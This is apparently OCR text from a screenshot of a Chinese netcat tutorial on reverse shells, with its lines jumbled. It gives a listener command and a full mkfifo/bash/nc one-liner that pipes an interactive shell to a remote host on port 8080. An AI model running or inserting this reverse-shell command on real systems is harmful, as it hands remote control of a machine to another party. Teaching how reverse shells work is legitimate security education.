
删除
管道
/tmp/fifo
rm /tmp/fifo
反向 Shell
服务端：监听
，等待连接者的
窗口。客户
8080
Shell
端使用命令连接上后，会获得客户端的
窗口操作
Shell
权限。
nc -l 8080
客户端：将
的
窗口操作权限传输给服务
Linux
Shell
端。
mkfifo /tmp/fifo

cat /tmp/fifo | /bin/bash -i 2>&1 | nc 192.168.1.200 8080 